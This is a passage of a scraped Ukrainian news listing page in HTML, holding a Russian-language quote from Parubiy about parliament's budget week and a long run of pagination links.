"Неделя пленарная, которую мы начинаем, будет чрезвычайно ответственной, прежде всего потому, что это будет бюджетная неделя и поэтому для нас очень важно, чтобы мы смогли составить повестку дня таким образом, чтобы рассмотреть все законопроекты, необходимые для принятия бюджета", - заявил Парубий...</p></div><span><a href="https://novosti.ua/politics/139921">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
									</div>

										<nav aria-label="Page navigation example">
		<ul class="pagination">
			<li class="page-item"><a class="page-link" href="?page=1&offset=0"><i class="fa fa-fast-backward"></i></a></li>
							<li class="">
					<a class="page-link" href="?page=1&offset=0">1</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2243&offset=44840">2243</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2244&offset=44860">2244</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2245&offset=44880">2245</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2246&offset=44900">2246</a>
				</li>
							<li class="active">
					<a class="page-link" href="?page=2247&offset=44920">2247</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2248&offset=44940">2248</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2249&offset=44960">2249</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2250&offset=44980">2250</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2251&offset=45000">2251</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2252&offset=45020">2252</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2253&offset=45040">2253</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2254&offset=45060">2254</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2255&offset=45080">2255</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2256&offset=45100">2256</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2257&offset=45120">2257</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2258&offset=45140">2258</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2259&offset=45160">2259</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2260&offset=45180">2260</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2261&offset=45200">2261</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2262&offset=45220">2262</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2263&offset=45240">2263</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2264&offset=45260">2264</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2265&offset=45280">2265</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2266&offset=45300">2266</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2267&offset=45320">2267</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2268&offset=45340">2268</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2269&offset=45360">2269</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2270&offset=45380">2270</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2271&offset=45400">2271</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2272&offset=45420">2272</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2273&offset=45440">2273</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2274&offset=45460">2274</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2275&offset=45480">2275</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2276&offset=45500">2276</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2277&offset=45520">2277</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2278&offset=45540">2278</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2279&offset=45560">2279</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2280&offset=45580">2280</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2281&offset=45600">2281</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2282&offset=45620">2282</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2283&offset=45640">2283</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2284&offset=45660">2284</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2285&offset=45680">2285</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2286&offset=45700">2286</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2287&offset=45720">2287</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2288&offset=45740">2288</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2289&offset=45760">2289</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2290&offset=45780">2290</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2291&offset=45800">2291</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2292&offset=45820">2292</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2293&offset=45840">2293</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2294&offset=45860">2294</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2295&offset=45880">2295</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2296&offset=45900">2296</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2297&offset=45920">2297</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2298&offset=45940">2298</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2299&offset=45960">2299</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2300&offset=45980">2300</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2301&offset=46000">2301</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2302&offset=46020">2302</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2303&offset=46040">2303</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2304&offset=46060">2304</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2305&offset=46080">2305</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2306&offset=46100">2306</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2307&offset=46120">2307</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2308&offset=46140">2308</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2309&offset=46160">2309</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2310&offset=46180">2310</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2311&offset=46200">2311</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2312&offset=46220">2312</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2313&offset=46240">2313</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2314&offset=46260">2314</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2315&offset=46280">2315</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2316&offset=46300">2316</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2317&offset=46320">2317</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2318&offset=46340">2318</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2319&offset=46360">2319</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2320&offset=46380">2320</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2321&offset=46400">2321</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2322&offset=46420">2322</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2323&offset=46440">2323</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2324&offset=46460">2324</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2325&offset=46480">2325</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2326&offset=46500">2326</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2327&offset=46520">2327</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2328&offset=46540">2328</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2329&offset=46560">2329</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2330&offset=46580">2330</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2331&offset=46600">2331</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2332&offset=46620">2332</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2333&offset=46640">2333</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2334&offset=46660">2334</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2335&offset=46680">2335</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2336&offset=46700">2336</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2337&offset=46720">2337</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2338&offset=46740">2338</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2339&offset=46760">2339</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2340&offset=46780">2340</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2341&offset=46800">2341</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2342&offset=46820">2342</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2343&offset=46840">2343</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2344&offset=46860">2344</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2345&offset=46880">2345</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2346&offset=46900">2346</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2347&offset=46920">2347</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2348&offset=46940">2348</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2349&offset=46960">2349</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2350&offset=46980">2350</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2351&offset=47000">2351</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2352&offset=47020">2352</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2353&offset=47040">2353</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2354&offset=47060">2354</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2355&offset=47080">2355</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2356&offset=47100">2356</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2357&offset=47120">2357</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2358&offset=47140">2358</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2359&offset=47160">2359</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2360&offset=47180">2360</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2361&offset=47200">2361</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2362&offset=47220">2362</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2363&offset=47240">2363</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2364&offset=47260">2364</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2365&offset=47280">2365</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2366&offset=47300">2366</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2367&offset=47320">2367</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2368&offset=47340">2368</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2369&offset=47360">2369</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2370&offset=47380">2370</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2371&offset=47400">2371</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2372&offset=47420">2372</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2373&offset=47440">2373</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2374&offset=47460">2374</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2375&offset=47480">2375</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2376&offset=47500">2376</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2377&offset=47520">2377</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2378&offset=47540">2378</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2379&offset=47560">2379</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2380&offset=47580">2380</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2381&offset=47600">2381</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2382&offset=47620">2382</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2383&offset=47640">2383</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2384&offset=47660">2384</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2385&offset=47680">2385</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2386&offset=47700">2386</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2387&offset=47720">2387</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2388&offset=47740">2388</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2389&offset=47760">2389</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2390&offset=47780">2390</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2391&offset=47800">2391</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2392&offset=47820">2392</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2393&offset=47840">2393</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2394&offset=47860">2394</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2395&offset=47880">2395</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2396&offset=47900">2396</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2397&offset=47920">2397</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2398&offset=47940">2398</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2399&offset=47960">2399</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2400&offset=47980">2400</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2401&offset=48000">2401</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2402&offset=48020">2402</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2403&offset=48040">2403</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2404&offset=48060">2404</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2405&offset=48080">2405</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2406&offset=48100">2406</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2407&offset=48120">2407</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2408&offset=48140">2408</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2409&offset=48160">2409</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2410&offset=48180">2410</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2411&offset=48200">2411</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2412&offset=48220">2412</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2413&offset=48240">2413</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2414&offset=48260">2414</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2415&offset=48280">2415</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2416&offset=48300">2416</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2417&offset=48320">2417</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2418&offset=48340">2418</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2419&offset=48360">2419</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2420&offset=48380">2420</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2421&offset=48400">2421</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2422&offset=48420">2422</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2423&offset=48440">2423</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2424&offset=48460">2424</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2425&offset=48480">2425</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2426&offset=48500">2426</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2427&offset=48520">2427</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2428&offset=48540">2428</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2429&offset=48560">2429</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2430&offset=48580">2430</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2431&offset=48600">2431</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2432&offset=48620">2432</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2433&offset=48640">2433</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2434&offset=48660">2434</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2435&offset=48680">2435</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2436&offset=48700">2436</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2437&offset=48720">2437</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2438&offset=48740">2438</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2439&offset=48760">2439</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2440&offset=48780">2440</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2441&offset=48800">2441</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2442&offset=48820">2442</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2443&offset=48840">2443</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2444&offset=48860">2444</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2445&offset=48880">2445</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2446&offset=48900">2446</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2447&offset=48920">2447</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2448&offset=48940">2448</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2449&offset=48960">2449</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2450&offset=48980">2450</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2451&offset=49000">2451</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2452&offset=49020">2452</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2453&offset=49040">2453</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2454&offset=49060">2454</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2455&offset=49080">2455</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2456&offset=49100">2456</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2457&offset=49120">2457</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2458&offset=49140">2458</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2459&offset=49160">2459</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2460&offset=49180">2460</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2461&offset=49200">2461</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2462&offset=49220">2462</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2463&offset=49240">2463</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2464&offset=49260">2464</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2465&offset=49280">2465</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2466&offset=49300">2466</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2467&offset=49320">2467</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2468&offset=49340">2468</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2469&offset=49360">2469</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2470&offset=49380">2470</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2471&offset=49400">2471</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2472&offset=49420">2472</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2473&offset=49440">2473</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2474&offset=49460">2474</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2475&offset=49480">2475</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2476&offset=49500">2476</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2477&offset=49520">2477</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2478&offset=49540">2478</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2479&offset=49560">2479</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2480&offset=49580">2480</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2481&offset=49600">2481</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2482&offset=49620">2482</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2483&offset=49640">2483</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2484&offset=49660">2484</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2485&offset=49680">2485</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2486&offset=49700">2486</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2487&offset=49720">2487</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2488&offset=49740">2488</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2489&offset=49760">2489</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2490&offset=49780">2490</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2491&offset=49800">2491</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2492&offset=49820">2492</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2493&offset=49840">2493</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2494&offset=49860">2494</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2495&offset=49880">2495</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2496&offset=49900">2496</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2497&offset=49920">2497</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2498&offset=49940">2498</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2499&offset=49960">2499</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2500&offset=49980">2500</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2501&offset=50000">2501</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2502&offset=50020">2502</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2503&offset=50040">2503</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2504&offset=50060">2504</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2505&offset=50080">2505</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2506&offset=50100">2506</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2507&offset=50120">2507</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2508&offset=50140">2508</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2509&offset=50160">2509</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2510&offset=50180">2510</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2511&offset=50200">2511</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2512&offset=50220">2512</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2513&offset=50240">2513</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2514&offset=50260">2514</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2515&offset=50280">2515</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2516&offset=50300">2516</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2517&offset=50320">2517</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2518&offset=50340">2518</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2519&offset=50360">2519</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2520&offset=50380">2520</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2521&offset=50400">2521</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2522&offset=50420">2522</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2523&offset=50440">2523</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2524&offset=50460">2524</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2525&offset=50480">2525</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2526&offset=50500">2526</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2527&offset=50520">2527</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2528&offset=50540">2528</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2529&offset=50560">2529</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2530&offset=50580">2530</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2531&offset=50600">2531</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2532&offset=50620">2532</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2533&offset=50640">2533</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2534&offset=50660">2534</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2535&offset=50680">2535</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2536&offset=50700">2536</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2537&offset=50720">2537</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2538&offset=50740">2538</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2539&offset=50760">2539</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2540&offset=50780">2540</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2541&offset=50800">2541</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2542&offset=50820">2542</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2543&offset=50840">2543</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2544&offset=50860">2544</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2545&offset=50880">2545</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2546&offset=50900">2546</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2547&offset=50920">2547</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2548&offset=50940">2548</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2549&offset=50960">2549</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2550&offset=50980">2550</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2551&offset=51000">2551</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2552&offset=51020">2552</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2553&offset=51040">2553</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2554&offset=51060">2554</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2555&offset=51080">2555</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2556&offset=51100">2556</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2557&offset=51120">2557</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2558&offset=51140">2558</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2559&offset=51160">2559</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2560&offset=51180">2560</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2561&offset=51200">2561</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2562&offset=51220">2562</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2563&offset=51240">2563</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2564&offset=51260">2564</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2565&offset=51280">2565</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2566&offset=51300">2566</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2567&offset=51320">2567</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2568&offset=51340">2568</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2569&offset=51360">2569</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2570&offset=51380">2570</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2571&offset=51400">2571</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2572&offset=51420">2572</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2573&offset=51440">2573</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2574&offset=51460">2574</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2575&offset=51480">2575</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2576&offset=51500">2576</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2577&offset=51520">2577</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2578&offset=51540">2578</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2579&offset=51560">2579</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2580&offset=51580">2580</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2581&offset=51600">2581</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2582&offset=51620">2582</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2583&offset=51640">2583</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2584&offset=51660">2584</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2585&offset=51680">2585</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2586&offset=51700">2586</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2587&offset=51720">2587</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2588&offset=51740">2588</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2589&offset=51760">2589</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2590&offset=51780">2590</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2591&offset=51800">2591</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2592&offset=51820">2592</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2593&offset=51840">2593</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2594&offset=51860">2594</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2595&offset=51880">2595</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2596&offset=51900">2596</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2597&offset=51920">2597</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2598&offset=51940">2598</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2599&offset=51960">2599</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2600&offset=51980">2600</a>
				</li>
							<li class="">
